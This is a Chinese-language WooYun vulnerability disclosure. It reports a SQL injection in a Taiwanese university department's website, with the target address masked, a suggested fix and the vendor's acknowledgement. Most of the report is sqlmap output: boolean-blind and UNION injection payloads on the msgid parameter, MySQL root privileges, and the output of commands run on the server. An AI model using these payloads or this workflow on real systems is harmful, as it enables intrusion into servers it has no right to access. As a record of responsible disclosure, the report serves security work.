漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0154745
漏洞标题:国立台湾海洋大学机械与机电工程系网站存在SQL注入漏洞,可执行命令,getshell(臺灣地區)
相关厂商:国立台湾海洋大学
漏洞作者: alpc92
提交时间:2015-11-26 12:38
修复时间:2016-01-14 14:28
公开时间:2016-01-14 14:28
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-26: 细节已通知厂商并且等待厂商处理中
2015-11-30: 厂商已经确认,细节仅向厂商公开
2015-12-10: 细节向核心白帽子及相关领域专家公开
2015-12-20: 细节向普通白帽子公开
2015-12-30: 细节向实习白帽子公开
2016-01-14: 细节向公众公开
简要描述:
详细说明:
注入点为http://**.**.**.**/awardsMsg.php?msgid=83

国立台湾海洋大学机械与机电工程系http://**.**.**.**/存在注入漏洞,mysql root权限,可执行命令,getshell
漏洞证明:
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: msgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msgid=83 AND 4618=4618
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: msgid=-5418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7171,0x4e7a68516a5962796a66,0x717a786271),NULL,NULL--
---
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msgid=83 AND 4618=4618
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: msgid=-5418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7171,0x4e7a68516a5962796a66,0x717a786271),NULL,NULL--
---
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
banner: '5.5.39-MariaDB'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msgid=83 AND 4618=4618
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: msgid=-5418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7171,0x4e7a68516a5962796a66,0x717a786271),NULL,NULL--
---
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
current user: 'root@localhost'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msgid=83 AND 4618=4618
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: msgid=-5418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7171,0x4e7a68516a5962796a66,0x717a786271),NULL,NULL--
---
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
database management system users privileges:
[*] 'root'@'localhost' [2]:
privilege: INSERT
privilege: SELECT
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msgid=83 AND 4618=4618
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: msgid=-5418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7171,0x4e7a68516a5962796a66,0x717a786271),NULL,NULL--
---
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
database management system users privileges:
[*] 'root'@'localhost' [14]:
privilege: ALTER
privilege: CREATE
privilege: DELETE
privilege: DROP
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHUTDOWN
privilege: UPDATE
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msgid=83 AND 4618=4618
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: msgid=-5418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7171,0x4e7a68516a5962796a66,0x717a786271),NULL,NULL--
---
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
command standard output:
---
eth0 Link encap:Ethernet HWaddr 00:11:32:12:5F:0C
inet addr:**.**.**.** Bcast:**.**.**.** Mask:**.**.**.**
inet6 addr: fe80::211:32ff:fe12:5f0c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12203196 errors:0 dropped:0 overruns:0 frame:0
TX packets:4335662 errors:0 dropped:3 overruns:0 carrier:0
collisions:0 txqueuelen:532
RX bytes:1491949988 (1.3 GiB) TX bytes:2867248485 (2.6 GiB)
Interrupt:11
lo Link encap:Local Loopback
inet addr:**.**.**.** Mask:**.**.**.**
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1720 errors:0 dropped:0 overruns:0 frame:0
TX packets:1720 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:147225 (143.7 KiB) TX bytes:147225 (143.7 KiB)
---
command standard output: 'uid=1023(http) gid=1023(http) groups=1023(http)'
command standard output: 'Linux DiskStation **.**.**.** #5592 Wed Aug 19 13:37:12 CST 2015 armv5tel GNU/Linux synology_88f6282_212+'
修复方案:
对输入参数进行严格过滤
版权声明:转载请注明来源 alpc92@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-11-30 14:27
厂商回复:
感謝通報
最新状态:
暂无